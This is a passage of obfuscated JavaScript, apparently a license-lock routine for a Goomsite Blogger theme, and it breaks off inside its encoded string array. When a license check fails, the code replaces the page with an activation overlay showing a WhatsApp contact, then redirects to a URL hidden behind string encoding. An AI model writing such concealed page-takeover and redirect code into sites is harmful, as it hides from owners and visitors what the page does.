_0x26e938=0x0,_0x29e937,_0x4013ee,_0x594945=0x0;_0x4013ee=_0xcea1bb['\x63\x68\x61\x72\x41\x74'](_0x594945++);~_0x4013ee&&(_0x29e937=_0x26e938%0x4?_0x29e937*0x40+_0x4013ee:_0x4013ee,_0x26e938++%0x4)?_0x328a88+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x29e937>>(-0x2*_0x26e938&0x6)):0x0){_0x4013ee=_0x1260fa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4013ee);}for(var _0x29e18a=0x0,_0x20ddc1=_0x328a88['\x6c\x65\x6e\x67\x74\x68'];_0x29e18a<_0x20ddc1;_0x29e18a++){_0x166fcb+='\x25'+('\x30\x30'+_0x328a88['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x29e18a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x166fcb);};var _0xf96407=function(_0x2bd239,_0x243da4){var _0x1ac944=[],_0x2d6e7f=0x0,_0xfd41b6,_0x88a90e='';_0x2bd239=_0x584481(_0x2bd239);var _0x536f4b;for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x1ac944[_0x536f4b]=_0x536f4b;}for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b]+_0x243da4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x536f4b%_0x243da4['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6;}_0x536f4b=0x0,_0x2d6e7f=0x0;for(var _0x338654=0x0;_0x338654<_0x2bd239['\x6c\x65\x6e\x67\x74\x68'];_0x338654++){_0x536f4b=(_0x536f4b+0x1)%0x100,_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b])%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6,_0x88a90e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2bd239['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x338654)^_0x1ac944[(_0x1ac944[_0x536f4b]+_0x1ac944[_0x2d6e7f])%0x100]);}return _0x88a90e;};_0x3198['\x5a\x54\x4c\x6d\x62\x79']=_0xf96407,_0x4554b5=arguments,_0x3198['\x6c\x55\x56\x43\x48\x6d']=!![];}var _0x39de49=_0x17e69e[0x0],_0x1e502f=_0x31982e+_0x39de49,_0x23a2be=_0x4554b5[_0x1e502f];return!_0x23a2be?(_0x3198['\x44\x61\x51\x65\x42\x68']===undefined&&(_0x3198['\x44\x61\x51\x65\x42\x68']=!![]),_0xb41f92=_0x3198['\x5a\x54\x4c\x6d\x62\x79'](_0xb41f92,_0x1202f8),_0x4554b5[_0x1e502f]=_0xb41f92):_0xb41f92=_0x23a2be,_0xb41f92;},_0x3198(_0x4554b5,_0xbbb438);}function generator(_0x1bb72b){var _0xc95e73={_0x291495:'\x44\x6f\x25\x56',_0x4cdb99:0x49e,_0x21f712:'\x47\x6d\x5b\x51',_0x49a372:0x454,_0x24cc62:'\x43\x6a\x28\x2a',_0x4bff23:'\x65\x75\x65\x4e',_0x410467:0x4b1,_0x598060:'\x47\x44\x74\x55',_0x1fc0f5:'\x32\x32\x32\x5a',_0xaa59d9:0x3cd,_0x45502b:'\x6f\x71\x6c\x50',_0x36961d:'\x23\x6a\x38\x66',_0x5066da:'\x58\x78\x69\x77',_0x3fe100:0x4d2,_0x5e81c3:0x4bb,_0x454bd6:0x493,_0x397517:0x4d0,_0x69ac0c:0x480,_0x13d680:'\x44\x49\x4b\x5a',_0x1ee37f:'\x31\x32\x39\x73',_0xc98d88:0x3c1,_0x34757a:0x4df,_0x1f5ba5:0x4c4,_0x314ece:0x463,_0x2d952d:'\x33\x6a\x6f\x6d',_0x578826:0x45d,_0x2d7b66:'\x4d\x45\x76\x58',_0x141ebf:0x482,_0x2fb872:'\x33\x6a\x6f\x6d',_0x41be82:0x448,_0xcf0660:'\x4d\x61\x62\x61',_0x39eae1:'\x23\x6a\x38\x66',_0x4ab285:0x3d6,_0x32a688:0x4ba,_0x1f6544:0x432,_0x50e3b5:0x412,_0x1466c2:'\x77\x43\x21\x57',_0x1dd375:0x3e1,_0x5cea6c:'\x47\x6d\x5b\x51',_0x461a52:0x3b9,_0x42931c:'\x51\x4b\x5b\x28',_0x1e3bcc:0x406,_0x3fb18e:'\x64\x77\x5e\x4e',_0x39814c:0x3ef,_0x15f92d:'\x69\x4f\x46\x35',_0x4fd830:0x424,_0x25006d:'\x70\x66\x58\x21',_0x1b14b7:0x434,_0x22f516:'\x5b\x57\x71\x38',_0x4b17c3:'\x5d\x5e\x78\x57',_0x39edc1:'\x69\x4f\x46\x35',_0xb4fb6:0x3f0,_0x357eec:0x3c6,_0x333a1b:'\x59\x41\x37\x65',_0x466210:'\x5b\x57\x71\x38',_0x5cadcd:0x49d,_0x33bda3:0x433,_0x3fa1f1:'\x6e\x50\x41\x65',_0x5e2f13:0x43c,_0x4e613c:0x4b0,_0x3c91d2:0x3af,_0x5a6c1a:0x4b7,_0x3bf1e3:'\x4f\x66\x46\x25',_0x140bca:0x44a,_0x2294bf:'\x5d\x5e\x78\x57',_0x3876b7:0x3d7,_0x51113e:0x440,_0x1b9941:0x3cb,_0x58a9b2:0x4af,_0x1ff98f:'\x37\x2a\x46\x62',_0x4b7ee6:0x446,_0x21669d:0x3f3,_0x4129eb:'\x46\x32\x66\x31',_0x31f7ee:0x3ee,_0x4d10f3:'\x56\x59\x76\x39',_0x29a61a:0x494,_0x434b8c:'\x61\x6b\x6c\x2a',_0x8132b0:0x3e3,_0x1253ee:'\x39\x65\x5b\x28',_0x2fbe3a:0x46c,_0x196814:0x46a,_0x582ee4:'\x4a\x25\x50\x41',_0x5a4e49:0x45e,_0x256c86:'\x23\x4b\x29\x6e',_0x149909:0x40e,_0x2bc268:'\x6f\x71\x6c\x50',_0x3bd487:0x4ad,_0x29c0cd:0x452,_0x422976:0x4d4,_0x4f03a7:'\x40\x21\x73\x49',_0x7db2c8:0x43b,_0x449272:'\x4e\x4d\x4a\x61',_0x4dbf19:0x40a,_0x111df5:'\x4d\x45\x76\x58',_0x55b3d0:0x3de,_0xa7838c:0x484,_0x4f80af:'\x26\x50\x47\x33',_0x9ecf94:0x429,_0x3669ca:'\x32\x32\x32\x5a',_0x21c538:0x450},_0x38da58={_0x3471db:0x27e,_0x2ca467:'\x44\x6f\x25\x56',_0x452901:'\x5b\x68\x64\x36',_0x3a9c83:0x320,_0x8e1b5b:'\x59\x41\x37\x65',_0x1970a8:'\x77\x43\x21\x57',_0x32f342:0x307,_0x4a7b02:'\x44\x49\x4b\x5a',_0xba0707:0x2f6,_0x1d5379:'\x4c\x6a\x4d\x57'},_0xcbf28d={_0xed355b:0x15f},_0x18c918={_0x3def51:0x158},_0x4553bb=_0x1bb72b[_0x3174aa(_0xc95e73._0x291495,0x495)]['\x69\x64']['\x24\x74'],_0x5dc323=_0x4553bb['\x73\x70\x6c\x69\x74']('\x2d');function _0x3174aa(_0x25b94d,_0x2261c7){return _0x975400(_0x2261c7-_0x18c918._0x3def51,_0x25b94d);}var _0x533261=_0x5dc323[0x1],_0xa578d4=_0x533261,_0x51cf35=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x3174aa('\x5b\x68\x64\x36',_0xc95e73._0x4cdb99))[_0x3174aa(_0xc95e73._0x21f712,_0xc95e73._0x49a372)]();console[_0x3174aa(_0xc95e73._0x24cc62,0x48d)](_0xa578d4),console[_0x3174aa('\x58\x78\x69\x77',0x450)](_0x51cf35);var _0x4a010f=_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x410467)+_0x3174aa(_0xc95e73._0x598060,0x3eb)+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x3174aa('\x23\x4b\x29\x6e',0x4c6)+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x3174aa('\x43\x6a\x28\x2a',0x4d7)+_0x3174aa(_0xc95e73._0x1fc0f5,_0xc95e73._0xaa59d9)+'\x74\x68\x3a\x31\x30\x30\x25\x3b\x62\x6f'+_0x3174aa(_0xc95e73._0x45502b,0x4da)+_0x3174aa('\x5d\x5e\x78\x57',0x437)+'\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30'+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x3174aa(_0xc95e73._0x36961d,0x48f)+_0x3174aa(_0xc95e73._0x5066da,0x435)+_0x3174aa('\x53\x70\x5a\x34',0x483)+_0x3174aa('\x59\x41\x37\x65',_0xc95e73._0x3fe100)+'\x31\x30\x30\x25\x3b\x70\x61\x64\x64\x69'+_0x3174aa('\x6f\x71\x6c\x50',0x3db)+_0x3174aa('\x5a\x73\x35\x29',0x41f)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x5e81c3)+_0x3174aa('\x69\x4f\x46\x35',_0xc95e73._0x454bd6)+_0x3174aa('\x47\x6d\x5b\x51',0x4cb)+_0x3174aa('\x42\x46\x4f\x42',0x3c0)+_0x3174aa('\x26\x50\x47\x33',0x3ec)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x397517)+_0x3174aa('\x40\x21\x73\x49',_0xc95e73._0x69ac0c)+_0x3174aa(_0xc95e73._0x13d680,0x4a1)+_0x3174aa(_0xc95e73._0x1ee37f,_0xc95e73._0xc98d88)+_0x3174aa('\x4f\x49\x74\x31',0x4d5)+_0x3174aa('\x4f\x49\x74\x31',_0xc95e73._0x34757a)+_0x3174aa('\x64\x44\x50\x66',_0xc95e73._0x1f5ba5)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x314ece)+_0x3174aa('\x5b\x68\x64\x36',0x4bd)+_0x3174aa('\x4c\x6a\x4d\x57',0x3e8)+_0x3174aa('\x4a\x2a\x6f\x48',0x481)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+_0x3174aa('\x4a\x2a\x6f\x48',0x400)+_0x3174aa(_0xc95e73._0x2d952d,0x457)+_0x3174aa('\x73\x5a\x66\x38',0x43e)+'\x33\x35\x70\x78\x3b\x68\x65\x69\x67\x68'+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x3174aa('\x4d\x45\x76\x58',0x3e6)+_0x3174aa('\x44\x49\x4b\x5a',_0xc95e73._0x578826)+_0x3174aa(_0xc95e73._0x2d7b66,_0xc95e73._0x141ebf)+'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64'+_0x3174aa(_0xc95e73._0x2fb872,_0xc95e73._0x41be82)+_0x3174aa(_0xc95e73._0xcf0660,0x405)+_0x3174aa(_0xc95e73._0x39eae1,_0xc95e73._0x4ab285)+'\x3a\x61\x75\x74\x6f\x3b\x6d\x61\x72\x67'+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x32a688)+_0x3174aa('\x57\x65\x5b\x61',_0xc95e73._0x1f6544)+_0x3174aa('\x4f\x49\x74\x31',0x3b2)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x50e3b5)+_0x3174aa(_0xc95e73._0x1466c2,0x4c8)+_0x3174aa('\x65\x75\x65\x4e',0x3e4)+_0x3174aa('\x37\x2a\x46\x62',0x3b4)+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x3174aa('\x51\x4b\x5b\x28',0x3e5)+_0x3174aa('\x58\x78\x69\x77',0x4bf)+'\x3a\x6e\x6f\x6e\x65\x7d\x23\x6b\x65\x79'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x1dd375)+_0x3174aa(_0xc95e73._0x5cea6c,_0xc95e73._0x461a52)+_0x3174aa('\x61\x6b\x6c\x2a',0x3be)+_0x3174aa(_0xc95e73._0x42931c,_0xc95e73._0x1e3bcc)+_0x3174aa('\x23\x6a\x38\x66',0x3d8)+_0x3174aa(_0xc95e73._0x1ee37f,0x41e)+_0x3174aa(_0xc95e73._0x3fb18e,_0xc95e73._0x39814c)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x3174aa(_0xc95e73._0x15f92d,_0xc95e73._0x4fd830)+_0x3174aa(_0xc95e73._0x25006d,_0xc95e73._0x1b14b7)+_0x3174aa(_0xc95e73._0x22f516,0x469)+'\x41\x63\x74\x69\x76\x61\x74\x65\x20\x54'+_0x3174aa(_0xc95e73._0x4b17c3,0x3b8)+_0x3174aa(_0xc95e73._0x39edc1,_0xc95e73._0xb4fb6)+_0x3174aa('\x4e\x4d\x4a\x61',0x48e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x3174aa(_0xc95e73._0x4bff23,_0xc95e73._0x357eec)+_0x3174aa('\x5d\x5e\x78\x57',0x468)+_0x3174aa(_0xc95e73._0x333a1b,0x4a9)+_0x3174aa(_0xc95e73._0x466210,_0xc95e73._0x5cadcd)+_0x3174aa('\x77\x43\x21\x57',_0xc95e73._0x33bda3)+_0x3174aa(_0xc95e73._0x3fa1f1,_0xc95e73._0x5e2f13)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x4e613c)+_0x3174aa('\x5d\x5e\x78\x57',_0xc95e73._0x3c91d2)+_0x3174aa('\x42\x46\x4f\x42',_0xc95e73._0x5a6c1a)+_0x3174aa(_0xc95e73._0x3bf1e3,_0xc95e73._0x140bca)+_0x3174aa(_0xc95e73._0x2294bf,_0xc95e73._0x3876b7)+_0x3174aa('\x76\x45\x4e\x4d',_0xc95e73._0x51113e)+_0x3174aa('\x23\x6a\x38\x66',_0xc95e73._0x1b9941)+_0x3174aa('\x6e\x50\x41\x65',_0xc95e73._0x58a9b2)+_0x3174aa('\x4f\x49\x74\x31',0x462)+_0x3174aa(_0xc95e73._0x1ff98f,_0xc95e73._0x4b7ee6)+_0x3174aa('\x32\x32\x32\x5a',_0xc95e73._0x21669d)+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x3174aa(_0xc95e73._0x4129eb,_0xc95e73._0x31f7ee)+'\x4c\x64\x33\x69\x33\x57\x32\x7a\x6a\x48'+_0x3174aa(_0xc95e73._0x4d10f3,_0xc95e73._0x29a61a)+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+_0x3174aa(_0xc95e73._0x434b8c,0x3d5)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x3174aa('\x4e\x4d\x4a\x61',0x3fa)+_0x3174aa('\x70\x66\x58\x21',_0xc95e73._0x8132b0)+_0x3174aa(_0xc95e73._0x1253ee,0x48c)+_0x3174aa('\x4d\x61\x62\x61',0x4a6)+_0x3174aa('\x61\x6b\x6c\x2a',_0xc95e73._0x2fbe3a)+_0x3174aa('\x5a\x73\x35\x29',_0xc95e73._0x196814)+_0x3174aa(_0xc95e73._0x582ee4,0x47e)+'\x3c\x2f\x64\x69\x76\x3e\x3c\x70\x3e\x3c'+_0x3174aa(_0xc95e73._0x4d10f3,0x3b7)+_0x3174aa('\x26\x50\x47\x33',_0xc95e73._0x5a4e49)+_0x3174aa(_0xc95e73._0x256c86,0x49f)+_0x3174aa('\x6f\x71\x6c\x50',_0xc95e73._0x149909)+_0x3174aa(_0xc95e73._0x2bc268,0x4d1)+_0x3174aa('\x46\x32\x66\x31',0x474)+_0x3174aa('\x45\x4a\x5e\x76',_0xc95e73._0x3bd487)+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x29c0cd)+_0x3174aa('\x46\x32\x66\x31',_0xc95e73._0x422976)+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x3174aa(_0xc95e73._0x4f03a7,_0xc95e73._0x7db2c8)+_0x3174aa('\x77\x43\x21\x57',0x418)+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+_0x3174aa(_0xc95e73._0x449272,_0xc95e73._0x4dbf19)+_0x3174aa(_0xc95e73._0x111df5,_0xc95e73._0x55b3d0)+_0x3174aa('\x56\x59\x76\x39',0x479)+_0x3174aa(_0xc95e73._0x1ff98f,0x45a)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa('\x58\x78\x69\x77',_0xc95e73._0xa7838c)+'\x70\x70\x3a\x20\x3c\x62\x3e\x2b\x36\x32'+_0x3174aa(_0xc95e73._0x4f80af,_0xc95e73._0x9ecf94)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x3174aa(_0xc95e73._0x24cc62,0x4c2)+_0x3174aa('\x61\x6b\x6c\x2a',0x3f9)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+'\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e'+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x51cf35=='')$(document[_0x3174aa(_0xc95e73._0x3669ca,0x41a)])['\x68\x74\x6d\x6c'](_0x4a010f);else{var _0x34e01e=myCode[_0x3174aa('\x6e\x50\x41\x65',0x413)](_0x51cf35);console[_0x3174aa(_0xc95e73._0x5066da,_0xc95e73._0x21c538)](_0x34e01e);if(_0xa578d4!=_0x34e01e){$(document[_0x3174aa('\x76\x45\x4e\x4d',0x3fc)])['\x68\x74\x6d\x6c'](_0x4a010f);var _0x537d1e=0x1e,_0x17df88=setInterval(function _0x2e12cf(){_0x537d1e-=0x1,$(_0xcba355(0x2b7,'\x59\x41\x37\x65')+_0xcba355(_0x38da58._0x3471db,_0x38da58._0x2ca467))[_0xcba355(0x343,'\x56\x59\x76\x39')](_0x537d1e);function _0xcba355(_0x3d0c71,_0xc3857c){return _0x3174aa(_0xc3857c,_0x3d0c71- -_0xcbf28d._0xed355b);}if(_0x537d1e<=0x0){clearInterval(_0x17df88);var _0x1e7e2b=myCode[_0xcba355(0x354,_0x38da58._0x452901)](_0xcba355(_0x38da58._0x3a9c83,_0x38da58._0x8e1b5b)+_0xcba355(0x34b,_0x38da58._0x1970a8)+_0xcba355(_0x38da58._0x32f342,_0x38da58._0x4a7b02)+_0xcba355(0x2e2,'\x4a\x69\x39\x42'));window[_0xcba355(0x348,'\x69\x4f\x46\x35')][_0xcba355(_0x38da58._0xba0707,_0x38da58._0x1d5379)]=_0x1e7e2b;}},0x3e8);}}}function _0x17e6(){var _0x5430e6=['\x57\x35\x62\x58\x68\x43\x6b\x4a\x57\x36\x39\x56','\x6c\x66\x57\x63\x43\x4d\x6a\x62\x6f\x38\x6b\x76\x65\x43\x6b\x6d','\x67\x43\x6f\x4a\x44\x48\x68\x63\x4c\x48\x37\x64\x4e\x66\x71','\x76\x53\x6f\x73\x75\x61\x6d\x58\x57\x4f\x35\x52\x6f\x4e\x61','\x57\x34\x46\x64\x55\x5a\x33\x63\x49\x53\x6f\x58\x57\x34\x6a\x68\x57\x50\x53','\x6c\x38\x6b\x37\x57\x51\x4e\x64\x4c\x65\x7a\x66\x57\x50\x69','\x57\x35\x78\x63\x4d\x43\x6f\x76\x57\x35\x6c\x63\x50\x64\x6c\x63\x4d\x58\x5a\x63\x4a\x38\x6f\x4b','\x57\x4f\x38\x4b\x71\x57','\x57\x51\x48\x61\x57\x36\x6a\x30','\x57\x34\x35\x70\x6c\x6d\x6f\x37\x57\x35\x2f\x64\x4f\x6d\x6f\x6d\x67\x77\x46\x64\x56\x61','\x6b\x4a\x39\x30\x6a\x43\x6b\x6f','\x57\x50\x2f\x64\x4d\x59\x6a\x50\x6a\x5a\x65','\x57\x37\x33\x64\x47\x67\x56\x64\x4f\x6d\x6b\x55\x57\x35\x66\x62\x77\x53\x6b\x55\x64\x71','\x57\x34\x48\x75\x57\x37\x46\x64\x52\x38\x6f\x6c\x79\x6d\x6f\x70\x57\x51\x53\x42\x57\x37\x57','\x77\x38\x6f\x59\x57\x36\x42\x64\x54\x43\x6f\x30\x57\x51\x57\x59\x42\x43\x6f\x77\x57\x52\x65','\x57\x34\x71\x56\x64\x53\x6f\x4e\x57\x37\x44\x4b\x57\x36\x38\x74\x57\x51\x7a\x35','\x73\x43\x6f\x75\x77\x61\x58\x4f\x57\x4f\x7a\x47\x69\x63\x56\x64\x53\x57','\x42\x43\x6f\x70\x57\x35\x39\x4e\x57\x52\x72\x37\x57\x52\x68\x63\x55\x4e\x44\x4c','\x41\x38\x6b\x76\x7a\x38\x6b\x57\x57\x36\x79\x52\x6d\x38\x6f\x2b\x70\x75\x61','\x78\x76\x42\x64\x51\x32\x56\x64\x49\x66\x4b\x48\x57\x35\x31\x4c\x75\x71','\x57\x35\x58\x64\x57\x4f\x68\x64\x49\x49\x4e\x64\x50\x6d\x6f\x4f\x45\x53\x6f\x35\x43\x71','\x64\x74\x50\x72\x57\x34\x75','\x65\x4c\x4a\x64\x53\x67\x64\x64\x4c\x31\x61','\x74\x6d\x6b\x59\x57\x34\x4e\x63\x4f\x61\x72\x68\x57\x4f\x37\x64\x53\x65\x65\x65','\x43\x43\x6b\x42\x57\x37\x43\x33\x71\x43\x6b\x56\x44\x57\x78\x64\x50\x43\x6f\x6b','\x68\x43\x6f\x35\x57\x50\x30\x67\x57\x36\x6c\x63\x56\x64\x68\x63\x51\x74\x33\x64\x4f\x61','\x68\x53\x6b\x2b\x57\x35\x56\x64\x4d\x38\x6f\x55\x57\x50\x47\x62\x41\x57','\x73\x43\x6b\x4c\x6d\x4b\x2f\x63\x4a\x58\x70\x64\x52\x65\x39\x63\x69\x57','\x6d\x58\x54\x73\x57\x50\x68\x63\x4c\x31\x34\x4d\x46\x38\x6b\x34\x77\x57','\x64\x77\x53\x69\x57\x35\x72\x67\x64\x38\x6f\x44\x57\x50\x58\x6b\x57\x52\x30','\x41\x53\x6f\x43\x79\x5a\x4a\x64\x49\x62\x38','\x71\x38\x6b\x4b\x57\x4f\x7a\x7a\x57\x52\x52\x64\x52\x63\x37\x63\x50\x32\x42\x64\x4d\x77\x78\x63\x4b\x6d\x6f\x4f','\x57\x4f\x68\x64\x54\x59\x68\x63\x51\x38\x6f\x30\x57\x34\x39\x72\x57\x34\x75\x43\x68\x61','\x6f\x53\x6f\x79\x57\x37\x57\x38\x71\x61','\x66\x4c\x52\x64\x50\x32\x65','\x57\x51\x58\x49\x78\x6d\x6b\x31\x57\x37\x6a\x73\x71\x6d\x6b\x73\x57\x36\x5a\x63\x4b\x71','\x6f\x61\x37\x63\x53\x43\x6f\x61\x43\x6d\x6b\x55\x69\x6d\x6f\x77\x57\x37\x78\x63\x4a\x57','\x57\x36\x42\x64\x55\x63\x52\x63\x53\x53\x6f\x77\x57\x35\x62\x4c\x74\x43\x6f\x38\x78\x71','\x45\x62\x42\x64\x56\x53\x6b\x6d\x43\x43\x6b\x4a\x6e\x53\x6f\x77\x57\x36\x56\x63\x4e\x57','\x57\x35\x38\x64\x66\x76\x78\x64\x53\x53\x6f\x30\x57\x52\x4e\x63\x50\x48\x43\x65','\x6b\x6d\x6b\x59\x57\x37\x4e\x63\x48\x47\x44\x6b\x57\x50\x34','\x57\x36\x58\x4d\x6e\x38\x6b\x59','\x57\x52\x78\x64\x4b\x53\x6b\x75\x57\x52\x42\x63\x53\x38\x6b\x53','\x57\x35\x2f\x64\x52\x53\x6f\x52\x6e\x38\x6b\x69\x63\x61\x53','\x6d\x75\x69\x59\x57\x52\x78\x64\x54\x43\x6b\x4e\x73\x30\x65\x44\x57\x34\x71','\x42\x38\x6b\x6f\x6f\x47','\x74\x43\x6f\x50\x57\x37\x42\x64\x55\x43\x6f\x48\x57\x51\x38','\x70\x38\x6f\x6f\x70\x38\x6b\x2f\x57\x36\x50\x35\x7a\x6d\x6f\x51\x42\x4d\x4b','\x57\x35\x4f\x38\x6a\x57\x6d','\x57\x4f\x4a\x64\x4c\x4a\x54\x56','\x57\x51\x4c\x36\x6d\x38\x6b\x49','\x62\x71\x71\x69\x45\x53\x6f\x45\x57\x37\x30\x75','\x57\x37\x33\x64\x4f\x49\x5a\x64\x50\x53\x6b\x68\x57\x35\x4f\x32\x61\x6d\x6b\x30\x72\x57','\x7a\x4c\x31\x61\x6c\x73\x58\x67\x6f\x53\x6f\x6d\x78\x43\x6b\x65','\x64\x53\x6b\x6a\x6b\x6d\x6b\x61\x57\x35\x53\x74\x76\x74\x4e\x63\x4d\x38\x6f\x68','\x57\x52\x57\x42\x63\x43\x6b\x6d\x57\x51\x72\x63\x66\x6d\x6f\x34\x57\x37\x5a\x63\x4e\x61','\x79\x6d\x6b\x6a\x70\x6d\x6f\x5a\x57\x50\x44\x56','\x75\x6d\x6f\x4e\x57\x34\x43\x6e\x57\x51\x6c\x63\x54\x4e\x56\x63\x50\x77\x46\x63\x47\x61','\x57\x37\x64\x64\x47\x38\x6b\x45\x57\x36\x4a\x63\x53\x6d\x6b\x35\x57\x37\x6c\x63\x4e\x73\x72\x63','\x57\x34\x6c\x64\x49\x53\x6f\x7a\x57\x35\x52\x64\x54\x33\x68\x63\x48\x62\x46\x64\x55\x53\x6b\x2b','\x57\x52\x66\x57\x57\x37\x6a\x4a\x75\x38\x6b\x56\x72\x38\x6b\x46\x71\x4d\x46\x63\x56\x43\x6b\x61\x57\x35\x4b','\x57\x34\x72\x6d\x57\x50\x5a\x64\x4b\x47','\x57\x35\x72\x6d\x57\x50\x6c\x64\x4c\x58\x33\x64\x56\x47','\x78\x43\x6b\x75\x57\x37\x33\x64\x4c\x71\x42\x63\x4c\x43\x6b\x64\x57\x37\x39\x54\x57\x34\x4b','\x57\x34\x68\x63\x4f\x68\x37\x64\x51\x43\x6f\x38\x57\x35\x7a\x61\x57\x4f\x43\x6d\x77\x47','\x57\x36\x34\x56\x57\x50\x78\x63\x55\x6d\x6f\x73\x6b\x47','\x6e\x6d\x6f\x79\x57\x52\x71\x48\x71\x6d\x6f\x54\x69\x65\x74\x63\x52\x57','\x57\x52\x74\x64\x56\x38\x6b\x59\x57\x52\x56\x63\x52\x53\x6b\x43\x57\x34\x33\x63\x4c\x5a\x58\x6c','\x78\x53\x6f\x4c\x57\x37\x6c\x64\x54\x6d\x6f\x34\x57\x52\x30\x55\x6f\x38\x6b\x70\x57\x36\x75','\x57\x34\x72\x77\x57\x50\x64\x63\x4d\x68\x56\x64\x4f\x53\x6f\x34\x6e\x6d\x6b\x35\x6f\x71','\x77\x6d\x6f\x56\x57\x36\x5a\x64\x50\x6d\x6b\x57\x57\x37\x72\x38\x43\x38\x6b\x66\x57\x37\x53','\x6b\x53\x6f\x64\x57\x36\x74\x63\x4d\x4a\x44\x52\x57\x51\x6c\x63\x49\x63\x76\x33','\x57\x51\x6a\x6d\x57\x36\x6a\x33\x78\x4a\x43','\x57\x35\x6c\x64\x50\x53\x6f\x2f\x43\x53\x6b\x70\x71\x65\x34\x46\x41\x38\x6f\x73','\x57\x34\x4c\x61\x57\x36\x64\x64\x55\x6d\x6f\x43\x72\x57','\x78\x74\x39\x46\x57\x35\x54\x62\x42\x6d\x6f\x4d\x57\x51\x50\x6b\x57\x50\x38','\x70\x58\x54\x63\x57\x35\x52\x63\x4a\x68\x34\x54','\x6a\x4a\x50\x4b\x62\x43\x6b\x6b\x57\x34\x74\x63\x49\x33\x57','\x6e\x64\x6a\x50\x69\x53\x6b\x64\x57\x37\x64\x63\x49\x61','\x57\x36\x75\x55\x61\x53\x6f\x62\x57\x51\x7a\x68\x67\x43\x6b\x4c\x57\x36\x5a\x64\x4a\x47','\x41\x4c\x33\x63\x47\x57\x4c\x47\x57\x37\x54\x30\x57\x37\x38','\x46\x53\x6f\x75\x57\x35\x37\x63\x4f\x65\x58\x75\x68\x6d\x6f\x41\x62\x68\x79','\x62\x43\x6b\x78\x67\x71\x38\x58\x57\x50\x62\x37\x6e\x47','\x74\x38\x6f\x79\x45\x57\x31\x52\x57\x4f\x7a\x38\x66\x32\x74\x64\x4f\x57','\x57\x4f\x4f\x76\x57\x52\x4e\x63\x53\x53\x6b\x70','\x57\x37\x6d\x2f\x42\x53\x6f\x38\x74\x38\x6f\x63\x6b\x30\x44\x41\x57\x4f\x68\x64\x53\x61','\x65\x38\x6f\x74\x57\x36\x4a\x63\x4e\x71\x42\x64\x4b\x43\x6f\x47\x57\x4f\x4e\x63\x53\x53\x6f\x4d','\x57\x34\x68\x64\x56\x5a\x42\x63\x56\x71','\x57\x37\x42\x64\x50\x33\x50\x6c\x57\x37\x62\x53\x57\x50\x47\x73\x57\x36\x30\x49','\x70\x75\x54\x44\x6f\x61','\x57\x37\x71\x54\x57\x52\x38\x56','\x57\x52\x66\x36\x57\x36\x62\x4c\x77\x38\x6b\x34\x66\x53\x6b\x62\x44\x48\x75','\x64\x63\x61\x31\x7a\x38\x6f\x78\x57\x34\x30\x58\x57\x36\x46\x63\x55\x6d\x6b\x43','\x45\x38\x6f\x68\x57\x51\x6e\x58\x62\x43\x6b\x2f\x6d\x4c\x64\x64\x4f\x43\x6f\x71','\x57\x36\x4b\x50\x57\x4f\x4a\x63\x55\x53\x6b\x65\x46\x75\x68\x63\x48\x5a\x47\x63','\x